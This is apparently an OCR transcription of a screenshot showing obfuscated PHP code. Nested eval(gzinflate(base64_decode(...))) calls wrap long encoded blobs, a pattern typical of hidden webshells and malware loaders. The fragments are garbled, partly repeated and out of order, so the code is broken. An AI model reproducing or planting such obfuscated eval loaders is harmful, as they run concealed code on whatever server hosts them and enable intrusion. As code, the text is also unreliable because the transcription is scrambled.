
Q0Suh9ckN3K1tcQyfnLlT/q3YsvGiy073REad+nZVkZmwFycqq85EHQD
i8pS3UFN2dBuD0+m5tLoJpoThcTwp+n+eor8B'
)));
eval
(
"eval(gzi
qObiBAKVRAVbBaWYCjMjIDaMqTA3BtKmMRXGZkBsElNhmgbkm0DEzEBy
IlagE=')));"
);
eval
(
"eval(gzinflate(base64_decode('NVRHD5
0r9//v311waIE/ivjSFPS//aSHCC+rXRxX8+eJz4nfvtU79jX398u//h
afrEJwYDRX4tEqiH+z4DZRQmZ7V8C+GYfWhhSMduf3HOOhgPvYDcujne
nAUHisMaR+Fm5ObL8HUBasK7qu4faWChM6e3F80L92xIsHLUeiYUTEPf
l46xcIsimCPqxejjZ2bs6mni2iw0csIXe5Pygwwluca5PsOASpgTaL1D
+JHTYs0vRrfGK2zaZRDQfOdnPk9KR6zrj9qst+Vps86kM6RxL0nt48DM
2jNeQtPQewFPc92WTMF4qGC1qgG3VOA8YshSFSL+DAtch/W4hYTgXNP4
EewCuuiWcE1Np83d9bAunjMNw8AW8Uam+9unkLdfrsjqzWaOVVQsxZcm
FiGs2EiAVuuEmW1aovdgipKBEDjbEo7rqZvH0liLtJd7Ypnquna4aSK/
Qy8Yw1kzCBsbgrycnLafCMLmINFulfLUCiqrm8EQ8GXc2Ud1pbA2lDrU
rc8kEQraXem95bXTdzZzAvnnzu+XOZDvzJmXEl4cGcCrRMF03hmpFhRu
22v7OWOSyrPQm3bkMM2ssZwcEmOIL0nXzrq572KlXFgkR8DdJycJ6uuC
td8jIG4fG4PSMoPw6EqEa5bXTXYCC2ytSpYA/1sbuu+pR7HpV58V8HBK
a6pQgdfCaVjm1NF4K2QUnG1KhHtCV51OTSnDwI2KsAF+SLyVM1auidNn
zinflate(base64_decode(
'NVRHD5toED1nf8UqyiErDvQPUJSDacb0
CC+rXRxX8+eJz4nfvtU79jX398u//hMicv/T9+4uSC7E+/P7V/ffny5b
V8C+GYfWhhSMduf3HOOhgPvYDcujneBsBrmLCClVuEE2kyeR2PGQrqyz
4faWChM6e3F80L92xIsHLUeiYUTEPf7OiQ7/dEPmjBtg1GMQ5bfFGwSo
w0csIXe5Pygwwluca5PsOASpgTaL1D5kbnw6kE7Lrw8qsrXO3IWR+hzr
9KR6zrj9qst+Vps86kM6RxL0nt48DMB/I2x/KVzqqy9rmgxpGbogXjB9
G3VOA8YshSFSL+DAtch/W4hYTgXNP4WtsQfKoxNqEOvHlckUVukMo5ko
AW8Uam+9unkLdfrsjqzWaOVVQsxZcm9zX5eRv4DvLOLQr8moqgqQZhQ/